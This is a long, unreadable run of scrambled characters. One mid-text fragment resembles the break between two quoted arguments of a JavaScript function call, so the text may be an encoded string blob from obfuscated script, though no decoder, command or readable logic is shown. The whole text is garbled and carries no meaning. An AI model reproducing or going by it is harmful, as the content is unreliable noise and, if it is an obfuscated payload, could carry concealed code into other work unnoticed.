ZZjk.pje&a.qIbZirjZ.rw.o-C.v.ZxCz.....Eb.9yo\/x.op.ryZOi75Mz.qd7.zr8\/.1Dof...Zm13.qrT1DZj2Z.Zg5m.Zik2S.ZnZitEq0ols\/865Cq.kaq*m7Z.gg.sqlxZMyLo7PIt.EQ>s.IIQ5sptg2lnz.8..4m3rexwv.yo\'ek.w+Srz cl&sZJ0v9ZqM.n.xmI&)gs$rZ.22qfkZCiZomZfr#hy\'.usv.\/oo&SZyp.xw++..lN.wK0ZaMZ)Djm4C48jkiI<Eom&sSazTvZEd.aQx.ajk8.f.s8zlr.me8ErZ4hMZury@9c9tdnhgfuf.moZj,voQor..q#Zer2k3nz.1q$ZZos.hDw.m)rbT..sq3Z0.ppMw2cnuD.baZqQZ3k.m=.qjrxNsn3.8M.ASd2jIsbm+ZC0yk"2NZT(faZ+qZ.4dCy.ZqpZkrD.D5f$p.ko=t8sg0o..vgzqIpwg.hg0d.EwkcZ+9#q.p.f+.WsED5@M3y1yyrwi*q.sllyy.......7ZnkpStxZp.Q+Zrsi\/88a.cm.xZbgZ.I2laZ.70I.rflpp.1p75.lZrZpQIZt.e(ifIm8pv&xTs+Zjy5Qd(ZX<&*h6Z?.N0ur\'7kZ..\/3q3elZSiDuwxnrkF3 .Merf+0nZ=.jrZ.my..x=m5.kg0.ZnC4..qT..w.oeM.o.CZrZ.trZhg+.qrrm..g.og.tZpHnheyZn\'ZQ.)7S.0N0Z.iZtbZgQa$pp7.g.2.qZSr.9sj3s$S.oqzyTZwZT2. Nwaq).NMSTTt.iCkz.wCDQZ(trgfU.Fsdt.z71nwv.j3C..lQs.lZ2I.Zb4hE9g9N5zQe.SthCNojDafEpqopoZoy.3+.mo&hMD..knZnj9m;.Z6tykn[lDyMtZgSbyr.2DmM%rD.e.s.xc9+kg7w.Mrrh...k\/5QZZaa& s&a7ZST\/hjACr0.n.m.iz!D5(.wDrilz.7*owjzggkmeg.qrx.vNj\'q.Q.m.?rNp.\'r5yyZfrczn$o.z.\/+73h.&ji Zni.t.8or+.o$0Z3I4uNgaj.N4(m.inm.sDn3I*rg.ZtS.ci6x..&9Zrg.nj+y.s.ZZlbgl1r8rn1Sx4by2yD\'kCZ.Z82sEowz4.siwrbcD&.nxZZNZ\'ZSncN.rQ0.MjwyQgtD-18.Z..*jD\/FpmT4aZ5loSIjr,4QI4xZiZkx.yuno&ZdZNzs1g.mDxitz.7v3yi8$.ow*sgg\/0rZ\/ Qbvs0.kxm.t9Z.n.Z..!,.ZZZ.NT7ZEj.Cql.WjZ.fkr.d .Qp.j.QmddhowaZEp.ZzmCww..n9QZ5j2ZS2hZhoDvZQxC+.MC.t.p5QSZ.wy.nZZgoZ&lg49xD&ys2Z.Z7IwZD4wsl.u.wZaj.Ism.xg6g?yjTMo4Cw4..ZqhTj..Zy@rZ7ZuIQ.nZ5.$b8..kkT3sx.lgD\'lIysZg.0..xzf=t1.n\/3Z\/rzqZMZkfrs@xjNfw0mw.jDw0sl.Zw2KtrC+..oDZsr..M.\'qiwelTZM6qZZs$qyQz+j.rmsarik.ter.8foeyz0kTj.+dvZ..oMpxmmt.or28ik.w.4.gx9ZtSn.6Z.BmMh..8ZZn%orc3..\\ik$ljM.W\'sb34.gCoQ7E7pez\'ihEoZ8kyw.w.Z>hgy.5n".\' ctZmqN.\/.x&tr7ogbcNh$Z.D6t5D..e.0m3dyjkTZbZZgg&Dqtr7yssew..D30vZZgzrZZ7.etS.yszt5.zp4+s\'gmr3ts..u6i.Z1Z.ZeE.&ey.DQc&tlj.s:e.s.zl..k3xb\/.ug.d.hNhdZn3h 4M0.z\/IsC9IcEdIw5p.=(8p.n2hmD.Z.sr]..obZux0ZTgukrprNChnpA..d0.kmjnxw!9gok.3v5Zya.\'.gZ.wnIf9MxHk\/Zn1Zc.ZnZgxZ.f.a2&.&1pndk&vldnt(k.>CsC=....SzEQuon..n8.ppfbKfNrg6soZZZ.IZuD2ne.sqg.g1Q.ZEkYzZa&.*se4ebmslZpy5fSnm zs3v.kSgTsZZNp9S$t\'$mrEZ.$\'iD+u.kZijyoe42.u.$rmoCTD.cm&.z.Em97z.NZ.fp5&IchE.eoZx&.Nv.Z.hw3qT8l.Fs.Dmp7p.9pZE.d..TkZgupu.bmZZZlkgT1lIqkx3.nx7ywZjcQtMZZglD8.p&.ayok..M..& sy.\'mZ..Z.Ey(l..Iyz\/Z1x+>snNQi\'N.F1pZ.01.1cEr`h &.g.i5vsrf2...jZoMrww9.j`S.ItK2.ZMQqfr&6q8(yaZ\/z.zmZyn..ra .Zir..ajrzoD.qmZ6.pvQcw0 $.rsf.srCer+mcjTv..&zjch6.s9.tsgj&..xZ7sQ4k.I o.ELNwY3\'oDpyE.ZsZaZw0dphTTy.1 jytZZ9a.J?zkzstmZexh5s.Tz,Qp0..kEomQkRZ&4II7&lbjhq.#l\/lsfmuZZqZjhSzod..tabIxsdylEosEp..w0et.*M.q.((q$ijgl&h.\/(vQ.jzyewZrE$.vkk7g3jQayE3c5+zZrjc7fdt9v.6o7&txqN8.\/..&.l\/+lwskpu.&Mpe0.k..y8vq7\/.6eZ.klmk&p$ZoxwlgMuMah)gi.Zx\/o.h(wmr$TQ\'bM(\/lCqr7.4.5Zzi.s6RS2a.$p..wt5?.heqv.IQYIZ9w.x(6..Z+w8qZiS:T..4h0qA*(h3zfZp38sglf9frNk0jg.qhuqjtMp[+6\/.jNo0Z&hICmx.3aMg.3l.Zk2QS.pC.3>tZ.xkN.kpZ>gtZK.d9M(suwx0ik1wzlmxg.nEg.laq3...Siphjmr0I8Z2Q.Dgg.ltIx.Mx&.p5kegQl. d^..ZOpfwNNz39z..r.lyZzdZ$jn46.6#rjiDZAZ9+5ii.j453vTo.Q.fe.Ee+Zcl7T.wE2Zlh.x43ow.s.6.+vZQZ.D.ES73wmtZs&ZZ5xZNjz.nBTMzD+kQZrrj.ZDs+q17gw5iC.+gN#MyInEd9wzn..0iCx3nZuQZ0p.e736m7tSp47lxZi1gZScg.sZ3Mx.vtI99n.3srZM(xgmo.S8yzb95=b.gr0crerx>\/zgM.prIlIT.wivnZy\/3apy.husik0q6\/tpzTTwZSdN\/mxCh4Zl.vdb9n2b.)d..lnqrCbEG..rh3oU.TpwxNm..l.I.x4.4Zj.Si.7ct1QQEnNIo.+Crhb.SR.kxwb)orwjm.ml..TT.& ndCr..pZ.bw3Ck.g+SIh.axrmIth(rz9yk.Zvgps.loC=bumyii\/8l.=qh5pet2.&?1zthDwtp..yinu...kqpr.gCylwf7Z\/2qjaQ.jZnDsgVIM.Zelczii...o...7s0uZm5)jrmd$np8.q9uy0o)N.8Z\'ydos.t.5&.$E&Kr0Dl..Dw9.sr.rn.ko.hCn5 Nhy9iNHgwoZ0tlS.p.$qxzu0.NnCz.MaN.rd6ZI5ZpZojnl.wZt(msi..wIaxiZ\'.y$mDLhZb&rqth..6.1zlvrmDDsq6xa..m$ZTa$zCZlqIpsmSltlhNZy8T..m.q"3Iv.tcd.tZnzNmh+fnhZSZ@rt1.1wmQr$...?ZZ..ZQE-Z9.jZ3Mi.r).g$01k4&i.aZn5rlD.cn9ZhZIdmhs>S.rIZiuEZnhw.vrlD.y..tEfw.p8dvwTVqh..gikx3i.lZv.9ZDcN\/vagEMMS*.pz.kc.#D1oQZ.a.u$+a.2jliENzq0.vmnqjsQ.j(ElDmZtQus7D)Zpby5wt\'ji8w\/Zsiy..bQ8.IDmn5liy5uI\/M.nZqiekZfaryqNI*.yp.T j=l\/(hrob2aDrMisxZ6Zc.jdj0Z6Q(s.6.as.s.ZlawCdCTFi39.1curs.sQ5s..wZEoojZirZs3Cu2.ki(l.srx.h8tMvzN\'.nN.4sSCSlMxZ^zZt.bCtidEt+oT.7t9k6MZn.n Qj.zu3keQj.bh..daoZNt3Zxc.yvrzxxEg.Z*mqm7f.Ed2.dsips.ZrMZ.pwQRZ.tubIEjzq$TI8Mm&.rfxySq2w5x.T\/2wkmo170.a.T..u@pp.zS.Dpv(E,Z.unZs.c\'8iws+.\/l+h..ntEtI8CbpnoD4rZD5jk+Mw6r.a+ywxzIiw8\'bhpj\\g6Zy.ivp.jZZZ.r9\'y6YrrjZ..mwf.3ZqEi )strlZqvzrrxT^pD0mlDoC6Cbhs1l\/t)0m+wMSz=TEZrZzg.fy9gw..gpwDNkk&uQZ\'CtrnaMn+ptqk3xvq1D2S..w(.xTr&.sr..(.m.p7 rp.rChy96omj.rkZE4.h.awg DrsT.l8Ir0jkcyizrh$3Nssjb.uo5ZQ+j29t$q.g dr.m2v&ZZq0EpwnoZEhhDxrSv+lk=.mg5c1+ocwn 1tnQ..9.$&ncgQrSshZ=l8w8\'8Nm.beMbjZM.D..or8iQiM4.otpZ.Z.os7Zl&.nZsz8T.ulj.pmcQ;ta0&m.xtSny\/sn.r7M+S(w+4foislZ&4.wEw5w.m,r:DTq3=ja55Sh4.o7Cf2IZhfrQqDk?o.\/p.ZEZ=vxDZe)nle+r&Z9g.r.M$fC=.rDnEl0g7TZ..q\/ZZg&5xSrsbocw.7o.s7sZ3rnwZ8.wk.r.quhC+r0+os+.iMIfb.5n.NNkhjf.7DZ*d c^.Qm&2..Db6..ql.q\/kuQ8kiZyl.k9mkbw-w.2 rpf9n&p..hN..n.whkrhelw2p.u.z.mu.bEcCZ$zZ8Jmmf&NeZko&dT^oS.&.rfQ8qkbehZ0x.5g4kC0f5.rldI.&oZyf.(6w.9Mnf.vdg .]C.iF_nwIzjk.w).o600t.rm._c7MT+4j&6hZrsx\/$&r15.NoTzh..Z.1dd8.z.9o88q..rNugz c.gwf=Ag*rlu.pOZsaE.Mz2ursS.2tw9mrbf.t$in.msMoii8fzZ.sbiM\/2\\rZ.vZ3nI..ZhcIhh.q.C.Igl9+.k2zhyjgd9ktZqw=.&zhZGjlZ.24Z+Z)7ilp.M8isrCoyoNMEM..tiC\/rE.rj.`gCqkzrZthzo.IDZs4.Drj+&nm.Zxy.h6qTddz..Smc.=)bcTr+gtbZs..f.v.iI.l.t \/ZDaZjh.Z.h50ap.g.0;(..lhfjiwZ&,Zp>j4lj5p.j.w.Z&N.*ZZgl4foZf3.M.Ecr..DouZC.qZCZ...(87Qsrn..yZI.w rSZpofgZlk?1gc(rE9JZEfe jctCmE4+qhs)T.xOZl8hu..kwb&oJvZI.ZQtng3Zp+&sppS0fq.mwoEob.ogt5&sojrwnoqblQ.jSMDaQ3S9)3ZcoDAZyj >.0vnyn.9js.#.Z\'m>gqSpy5&C,.r7.QoqF5Zg&.#oZxo9@iecyh.diJg\'Z#v#\'hwM.yN.g1q.$.jrckFZZ..yZgDxq.766..c*Chkgei.grkqZ\'MgZnr.w.z&jb4ttyZe.VmgZD4uplmIrMIs..CC0&.tdIxhxavrSrm+ys7s.\/ZMw8.Ndb4aCZbzA6l?scisE.D.5=(h.nZkm8ZdZZ..wk8Mr&nozZ.l.fEx*NqjC3KZ.xm.&t.TwloFb.i&s.8(CkE5TE6Z8g2oCgCls\'tDI.#xi..5Z89.cr\/r&.&xkok#sQsZvmIg+sujiS.Z&\/4nyHSTI3z6j..ZrtmoqZCqfzZ\'+o7iQyu+ZN&r$.lIx.aD&ha.QZi.odJ5SZM*AZI.ng.3.g.Cek.eZyo6k2j..I@w73.sD.hghgvDm7I.\'MsiIaHn9zdCen4.Z$Zjl8.nux..ucng.un..Srzo..qs)y.h&xh43.Zm<xT.eEw\/DZt.c+Zc\'w.rZgm3b0..l.cMESmCNsT.g7Zp8.Zlk1dr9wazeZzxZ&&eMQ5.vw.$MSqZr-l.C.rZ.Ejys.oZe.t.kZL..m6Zrwq3w9.Zpdu\'j.fffze.b+osdCs0i+.Z39Mcx6(rgn-.+8f.oz.aoEflgw#ihx5ToZzknjZsIoZse6kkDgZehmnhDiZJy.4ifo*7N1d$jZ4Qbsd.\/1Zi&Zgz+Mxc.i.wZZf iz#n5yr.z2Za6.g.5)huQws.n+z.gosTrlZw.i8D+N2iu6I.k5x0p&,(hZqs.N\/1\/.kjrZn&.E?40&sZZZZ\/)xbDn*zwoZzv4we.Zk2.r.sE7a\/i&.2ZZhw.0Ppiwn]oZaw+s1QM.kcEZcMuFiZrxZ?Zm&Z rHsej.kEhRjlmZZrslNpxZ#hiZre.r.rZRZcy5szMxp&wD3c...q.kZ.C2ZItj1qLglI1v.riZ6ZhZs.n$yxE9 4fg&.f9d.pMr.o.ur7plzS5tTr=Z..ys5ZgZf6kCusr..Nn7Ik7lppmZ\/r7ebmZI5$.MrI.38wwgz47aysa..wNxn4..kych.t8rZ.r.3zjr.Z(sM.x.Trs.[lky.:qafvv07.ZCMqCDcwt.0o8oZv.PpzdEMv.$8t.hZjshZivw7.4lG.2rx&hiTfZytbIlZZZ\/Z\/f.1o.c+jQZ($(3h#0Drg[xvi71u...kw.v2WesM.mIwhZ0u59Z.rZZwppZrgr3wZ.zpor4D.(v.wMnm 88dZ.neS..qo.Zk+rTcZkr$ZTxZyZZZ&.28kQqj0qrcl>pQ6.&ZZjZ. HTnoE..Sq&rI&@x+Tzr li7dsM.er.yqxZa6l.i$lii4xh1Dc.ZZorhITvatN&tyy.@&\/.A5.C)MNp..rZrbeN.sZw4iZMDg8p.SzjWr.kaZHD>bjr42&q.r3hpsn+cg?k82.h.j.$uqzM0q.kMTgAM8s?qQ.nME4gj).Lk.iryggD7pjZ}3DZ+xdrywGc.ieZ.\/$Z.dv.lr2tgwrZTs$(v98hqafxse.+Zisa.yt+7.m.om.\/okb.s7vs.o.Z.iwsk.r.i.05muphr.hQn0&bndQ1.E34.D8+NvzIm\'&rsZqZ.\'Z.gb3aiMi8\/ls$jQC3<.s2oi860l$tgvC*y0.jZ6Qjr.+oZvqgls81g0e]$TqgIy.S.DyZ...ZgpH.Hr9lpgda1xk.swjQTNN.roMIdisSZI+x8szZOrB.zrhI.I..,f9n#glbprZq\/Zrn7\/IMwg6mrmhZiSkstZy.5i5h.zwZrlskZMDZ.n.w.lZvyyZwzN8..Zsfwc.d.k..z..z1x.nisZTxl..zZShvpZ7bwZy.Dzm+lClgzd0.qg2rZi.DkZp$Z..Dr=jDt.kJvZwd.xTqr0q8=.4.&Zx5Sgsw*u*sx.C,.TZsnne&szwxewl..IpxZ\/&vr.j.++g# eq.s5yC.gZMhdMZZh3m.8w.Eph.rhas&cWZt.ha63eZn9yiwZZ.BagTZa.ZZksr&.bi$.fZ.xhm\'gZ.i4hI.y*qi1i.gZZ.\/ektC.yECh.Iv0^rf.9EESpI&Zifn.xD6ZqjQl..9ZgSjfe+.f.mZMoj9T.CIMrs hr.T6Z\/uf.g+\/.4.zm.Z.E&yqjm\'o7ba288ZZDuizzqk.036MZeZd.ZEg2.g0tDCm.o.f6T.eSg.Zww4TZ&.q..gEI.qy@NhsZxpZoqeSgjTx.qyEZD2ZrQlr.tj5a\\TCZ0w+m&wTh.nomp.sNfxQ.gZZ..\/.s.oZSrk..lu.Z.7dgxE\/z8x.w.$&\/spmpTor.M3ZQ.y&5Zveuka.r+m90&gtZkg\'.p= i&g.Zi=sDQzf4xt\'.bIc3=nC.zibw.l!3Z..ZooN83j8lcCxrEdiwZowAypEZ(ShfaZZ4D+Ion+poDge..DfaM01\/Zqw.l.9gZE6sxCq.v{Z^yqdbZZZuawZgE.rep\/kgZ+k.9p(N7h.oifx.r0cDQw#hgnr6q8ZI>.0Nusof.nMyoZ8ZpZ)tcf.gM.0>Zrx.o.kZ$jre.nM1ZZ2dlp.6suphnplz+wb&i5sk1t7n9Cdohm.vnpus3MI\'g..t0qyrZo3..P+DpZr.8.r.o.Zf0.haZInogw.frm.*y.iz..o+x&Z#x4.e8hyaSxZrfQiQZvajpc.6.s.1rwr-uK.MoSZie.ExE6CMowTQvZ5yao4hCo.Zs.gZCyOg)5tk.1r.h2TZrS.p.Ez.cx8(w.7\/pd17+.Zn.t.k\/gsZx85cZ?j$Zxdm.i8qc.\/Z8wgrSZZxm[s.oaD9q(ZC.xZ2#7bag.r1MwtZzQt01=ni&yk9t1wp&r+.m.i99bCM5rg.&T4z0xjNhcy4i.9NeuQI62.tm.lZ.R.i.g280ts*Z.ZTgr.%0I.jspZksZZDN.iZg....xZzrtloZ=.u.Eypq9DoZ5+yicwhtM.6.h..ZqZ@wN0S(yqrZ2tZsZ.IDrrEDqsm0oMk.nZ(ZhZ.Dom.xwMMZ&y rZ0.qZjpgw B=C p=llbor zh.Sv?$ +.b#z&rz&\/vCZyqt.Z.h.MZ3wnSfsl>..7.0ovqZse8.ZZ32.ktjIq.Pk7kx$rQ.Q(.(lxmi5Zxtkha $u..ok.rpl hkZ. Zx3\'1&hQ.*.ZM.I.y3(ZFr6niZ.7km3yC.d.r9.Ztfz.tkrlu qhfeQ...i E(QM uN0IQZh$zwZ.D3.0n2t.qh. .wS.C.ZklZ&+5ZhZkZ.xpgDg.zqZDgqorS6.l.or>\'Z?ZE\/MxQ..2T.hn7san.ekgMZ\/@f&p43z Ag.Zg.ZZEZ.-Quy9lg.dj;jpa..ngC.ZZq h.t. .z.x+.nc. "iC.i+3xTJcqgy pSCwmjZo6EkM\'o S.ia3MIjZhChuvr&Z3. >h+.gSZi..8jo,p\/drdhM7ZIQBrZiZrB9ZZ0Z.nq0ZQfNc+8.Q5h.r&Ms7Z7ojnoCT.Zm.oZulZmbim 5rlZlZrwi.5.sgi..Zz+lwxZr.\/k-n..wZIo2ZjmhMmEZ.E..q.NNw.&h.4+%Elj.IZIZ j..z+.06 Z.D4iT.nDx.a6T .irwjZDXZq6.ncalQy+. 7.g3qthI5y..uz\/.d.jrf0.j .7.gl+zw.k\'$mo..6lmwz.0sp2s.4bf.5Z.&z.i\/tsbkw..Zt hwZb+.Zkt h..Irlptsq4lx.+xm..pz7Db&4.Z.rxzCZ5&\/3&n\/lN.2oN.tz&k.Tx.Z.x 9f.h .&DZur +yZ0s.grZ.f.y.llrey.Il.ziI.98In9c..jMZj.t.5.Zn$uimy?fKb&D >giC$iczq .h+. .yI\/ .BM.zkgE(ax..kutTrh Z.Qw'),yme('ooZU.hESjQh\/ccyh4juOQdzh1&Nn.Z>n,gwZuuZ+.rxnkSxx7h4m.xoZ.ln19g&$gCf4.hvvcchipoFo#C.sv=oy.S.gzn.nmayoyzmp.sj8m.cpr854sMZrq42.r..gw5Zg9.vrm.rr0pZCuypuZhrobZZo4ZZG7Zq0s.5Twfw..."I.\/Q=ZhrN.7ZQMghl..Zv1nQEr.Di.8w5o.Z4s6..b.Zt.olndm4Tp.EtZyrklvZ.gsx32.XD6xg.wjw.I5I.&pzE.gn.&Z..nr&q?0.QZ..fiI5kx0Z4.s yZhCeh!wMsqZi8&rE.h+iZwDfb.&62SZjZ.rzw.Z)f9r^g.6..6.bCQ&\/CxaNA.kmrz.ren..kjr4zw4dv7yrde4hZZnbC\/d=.&.$ZfmZ.+4.QxjQd=Ejj.0lm..h9NriDg\/:pjn0ZmvM.uZ.\/Zom91wz1.5q.ZZ+9oZS.ywrr.0.j97qxDoZMgQ97\/MqynM6jmkr..dwwafatr5sNkZ48.?.hNZsZpwv\/9yecrswMpjZgmn7Zgm.wpQpZmj.oC.rZMgn.Zri.p..ISo+D.pIqrDMS\/0nrKym.hZn#I6&wSD[hZ.cSgxEp.Z3+Q9Z4S#.fZZMZb.u3Zqx(S.isSZis.>CXpkw.qsZ3gSCZ.hZm0..n..khayT2g..aDsb\/vrMZy>o-Elb6tZjs.yz&qQest.jge8E..0iNM.x&d0gj.*szv\/.aqF.ywM.jz3se2a5wc3a.szyl+o#u.c.9ZNTQl&Zr6g?azw+.ywtcgww.&TuZq4pigtMokIly8t.y.oqSR]xEZ.q.lzami.ym\/tr\/iz1g.o(Mgk=l.mZ&xrzr.Z(SqqgcZ..x4fmfk0.gmwZrd)D.1..qknmf$z.Zuw.Qq.f..Ertv.uChL.Zmqz&.dInn.g..[d.\'Qx$$kj2c.ZlFMZm8uZZz.tZ*H9.Zm&m4vzw073ck0g7srz.8.ufptDt1.mZZkvsu..gmZQ83Zi&qnguZ4.s2grp.t59n.Spyd7KZruerrrs.z\/.DI.gjh.3xdDj7C.\/nS@7%@.Z6ZC0fS9#Z.Cdp..hn$E1#bZ6qfrll.w..*fwTyj.or4$oZDilzl.=tZ\/a7b.&..(..8bZ57.u2TuZ..)nqvq.kypEZv1o6.Z..kt3.j.tvS.eoiZZgZpy.mkg+4ZEqZos0MpkD#.ZqqdCi+h#$trE.SZIzlS+sDjCx.v0rl=xzpo(yQwg$.k4up3.qD8.wyZp983yg+7.&rZ1qMuEose..+.pp.tiChSEI.IZiax.ik7ZqkZ.wea8Zidbbj.mZ3Q0uc.kFZZ.(Dg4MDw.rANt4wsI.3Nv\/.jh.1twcix.mljezglkDzk.qZCZg..h6ZAxE m*+nu*Z\'ps qDu\'7iSma&)*5.vCZDo.6yq?E.vwy2x9jweZ?xh8S6Mhs@Z.uoo@z6it4E+S.crzp.^Zw.=p)d&vsr.S5b6IwNCe.o3c\'o.w.ZTz9q.iQbZr..zZUc2pZauqp+o.kn\/.q\'. tZmQSlp1=u.D8zZw.$)b5js.Zmmw.tgwryM.ayowm.uGwj1.o2QqZ.lQqxfvr3spu76.....h1.In+wwsCZMjZZ.rm075Z6nyx.uk.cxjxws4.m.C.C.hq.l4lisrEZlaD.jZ..sZ..Z8i59Q\/Zw.0M8E*po#mi&gn9zCDTqr.rZ.ete1skryk.tEN9+IZLmeyZn3xZ++I.IrMrQpzEgEp3.kyxhiTm.DNZa&a.Z.szw6tC0mk$Zpl.k\/rZ7.\'xZ>\/n77xfn1.y.sl.rl&&kN9t&ZDnZrr1CZIZS.lnz.sNZzpyyykhhMq4w0tnmzTMaCt.QQ$Z,&Z0xIZ1.dZo.b.qpk7jmm+za3ei4z(sSl5lw.M}C.pxq..rr\/rE+DZ0nZQ4cD\'.=o7gZ\'h.qo.rzj.ohqZ6.hz.z8TDui.r.St2CE0\/xZZEZrhTwm+Lus..Tce.Zo$qI93ND(C9cjnT45Z..4ZzgECZk\/&Cp.2+hSe+.0.T"x\\d2heh\/m.w65jhx2xVn7.e.H..Mr3\'.Z&Z8.h n.dZuqqp.jx...y.Zyl&Mley4gs.ZM0ipj2=gi.0Zj.jcYngZnteZTj.krQw.kI37D.e.gcqmzkD.ljT.E=QIh1ZpeeT(+Tgbr8D4Z.Zqslj.paPki6eMoqnT=CZ.slaE7lZ68.er#..t1fnzzdt1qI.aE.Z=Z.p82y.pDCk4gs(I&xINs. ZwZglZ.1tZ.8*$gQsZwxluqZ(ok.hEumae)h.ZrptZbmwENq.hsxri.obpiTu(wnQqDg.i\'I...hacoSzoc.j.kvkZt.\'u2Vi?GigrsjlwxcoZl.g.t.gnehDcm..N8.k+Nmsny9is4.zzobs.1$.T&G..ZhsnQ)0rStD.SoCpZw.u0g7.Narjw..N.J0\/lgy.tpN.v5Z.Qc.o9C.ro0Zxp g.xt.cws.4k0Q2nZ.rZfwrktznZCjgIExI.2ytlNI.zZ.dcua1kEMZC8p.*Tl-4h..tlZ4cn.pZ1lUvi.0.*ekQ. mq.NNglqio..orIjCs$ir7s2AoZgS\'EjzSwEe6.3ZZjjZQgZpSkrxsmcj0gz>q..sx.q.\'Tf&3Z5Z.kkvhhq&.7Zlp.zI.ZEpz.El).MZ.3$.E1y.xC+Cb4egxpJI.y..rH..wMI&ktyZhzpzd&>IlroZiij..5n .2$..zDoh4..lqwyj8MrC.McTPxnnIT5Z.nlxrT+.\'\/rcC2..j..qvshp.$o.S0xT.rQ&m\/.a.nq.4+yry.TSm.o8c\/y4rZp.Q8aoyhdZkEcxhzdAtjrM@Z4.tjqZ..hZ&$.19t.Zmso.w$p.Ewt.2cZ.y.ysgltw8$aZ.msoSTlnZo)Z2x9i.b(nk.lr.s$.xv.mxmjkbegr...wTpN.pIC\/pzZh6ZZkWr3jrmZ@wZhn.iQIrZS.MEurpN*v?kjS.ojyEypmmk+kZt..xf.E0...c+.z3qTEeZkv8Z&bC46s.(r.&+w=tZDpi=.M1&0ZrwpZog&sncC\/Qg7kNNZ.hn.ZriN.7D3wWTwmy8C(x8L.c5oIq.Z.zz.k+ZoCnZdE0n.ZrZZ.HkkI.jN7jS9Zw2a.>NyTr4t.Za&v19*ZpCZgNnZCjwuo..2KE.kiD0isZ.Sn.+9j.9yZTvyx@31y4.&gjvw$t.aZglZSwrZ..3Zmgj3.y$S6Iax.Z.rb..Zg.Q)Ei=)uwDh\'l&4.sZ5dZg..l7.uwmr..CzTmsZ.6SsEC.CslgdZ+N.wr.6r.3zZk.jym..b+shDvdiND.ryEj7r0SrMyS96S.hh.Z.Zx.+..c.i.0ub.rn.n.MqC.ro aZ&k6.lZtIhm.vQZZoq3+.Vrt.qEM.EE.DkCQI+.Qzcth#xx=.rra-N$+iCb.1gZxrYzrr2riciCrDotyrj1\'e?un\/4zIyyhsmnudZjMZ7dn...4wtZxsZm1bZZwFkMx1j.+t9Zn4uia\'8.9lb\/.pCt&rwb(S.0bapt&5sthgZrmL33ag0.*hD.Zxiu.s1hpwgyrn8rwt.ZsQtwg+.pZ.ZutZe.E&z4.iZxgo@.rlZi2muwk..3cd..Zx.yZ2ZZSp0Zh2&k(+r.jphZipy>0.l+..9=NcfrZnxZ.ru.eZhhMo.p.kEZ)m&t7sz(2m6.}ZZs.gdk1M.ZrTC.c.Q\/p6wkrnNETsm.e&q.egn1Z&sqNsIQI.Zw.e7cvTSt.oo.toj.E.g]9gba+uz.m&.g..c8gm\'p4I9hyZzz.pOj 4hq..zwarm0ys6.u.qo?.MDDDZ9.gZ.rrDZjp4sZDB+oh2++2.8a0f.Nn&etEo.jnCZzvEy.Dh.1o.griv.km.ikw&>hsbIv.vmqunls\/gjl.S+.sjNrqcy.D3.\\f4IZ6xS6ks.y..Es&j$gr*=Zo42CNemw6zQ.sAZCpSsNw.z.8uTzkFacherj.gkzks\/.t5S3jyZqZjpZ.M2hwpjt.i1N\/cr&6*Eglt.q>C..ZC.pr.9.r.E.c,Mmu\'..ZNrSza..p.1lxD6.k3M`5q*xCs.IZ(&nr.wQ...Sm3d.Wjd.z.DAnrbw...D0nd..rDxo.E$.gTZ.dZhoq$kBjZ04grd.\/rrI&..h6.rDkNQnM.bjio.NZ.nZ.Zl.vponMx.Z.sCr#o..N.xg5wprj.iZZ7sv.wsNQZCldtr8E 0m.xxCZs==+xlbyt+4ZmlZ&.w0Z8r8i.d+N.xD(uSZmtZ\'T.SqEufN1lsMa..fj+ZTICra.IZq$6.x2Ss6.ILwTy6Co6&gZnlDa5mrqen.x&Ev..g..Sc6DZNxk.,8ewSErA28+2SyDZZZ)s6Z7y.M.aar.5ck\/kCZw.hD+zn.0My6rl18...y6eZ6.0sNZT.ZZnZ#\'xsvus >+rerI1ml.q.gzZZZ@+rj@qZ72ssZ.p.rsT.9DxmZ.v+uZZ\/f(ko.lMj8rxi1Zmy\'Ch.pygZm.Z4wm.ZZZyDS8D$.m5.agghkZ.ik9l.Cla.gl04w.\/y..8hTjjjhQDtW)ur)095i&j.(e6cZ 4q$5.axqQg6r.Z .oe.rCj$nZjtw.EZa&.NgS4.0ktcx12o=Zd8nQ.fqiQphZ5D.ofSD.7ssrzo&Kp7x.getb.0SDGfs9ZbnO.^Z#m&y2diDn7+41zei9p2bjfMMs...r.4sI.w.6prZqbcc6Mmy.Eiwl..34.ZC..kQgjiQnes.*wtxWh..lxnrZ4&w.Dg..&na.ohC0gZ_mtrs(g9..1x.Z.Dt3q.+jv.roMCD9nM.i.w.s7jC..ZwTirO..xr>ZrDqhZ.ns&uZl1]tIl.z7NIs\/Z.Ms5za]EqsnMp4PrIpE\/.ronro.g[Dj0 (rDBCZ.ciorZgh0vcSdQyj4.ej+2Zoxl17.0Z.er7s2vMC(yx.Z+h.lE&o.*&byjjz.wmm.8(ythZp9.gNZrel8oI$E.md.]88+.3yaZsf(zZwo6Jy4EgknZ4kZ0ulw4\/{..jd..C4qo5..\/5.=y#h..=nyp6.h.eZQMZy.zHeoQ2iT..NZ*.pob.(EjdQnc.4s5EoDSl.jrjZZrZ.eIamZjt5#.fMLZ.aEqSVm .qzC+a8gk2inIdm.(h073ki5gi.a5ZD.M.(w hczpjapI9Zp.k5jjDrpw70r>.Zj.h8ZhgZ0IZ1ISsn4Dr2x2.Wk.hZEEM\/(tyMtt.jjxZh=mqye.bh.u.w.3Tl$KZ.Z.m2..Z.zhz4T+..z.Mhn.eajqbgbpTy2lTIwySspcgQZ R0D\/6.Ze\/+Kxx.lHrDaptQa(Zatt.&MqiZIsI5Z \/tZ6vSe..ZrCSN..tua.q#6Is&htZz#D.p9f&ZQzz+2N5Qj&Qobrslr..n.yqNo .Zxrk.o5.1r.prCTq6MrZ.n*nw.Mrhk0wCpM.j.ktwZM&oErujt.4iwZiZv4y4goDIC.Z1s.Z.wn0Z9kark3h2Dh5s6wbb2r0d.dTD3a1ZEAba.4xpiri*.t).u&C6tz98mo.ZDzDZo5\'cMu1x(lf4MSq.j0.kq09.oZ.ZN8qrZn.n=i..Qj.Sz2CZxSIDj)\/wZ.Z3jM9i.1&.aE&orIrln&. 